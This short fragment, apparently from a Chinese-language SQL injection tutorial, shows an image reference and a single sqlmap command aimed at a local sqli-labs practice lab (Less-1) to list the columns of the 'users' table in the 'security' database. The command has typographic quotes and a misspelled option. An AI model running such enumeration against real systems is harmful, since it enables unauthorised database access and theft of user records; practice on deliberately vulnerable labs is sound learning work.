 sqlmap.py -u “http://localhost/sqlilabs/Less-1/?id=1(目标链接)” -D”security”-T users –colunms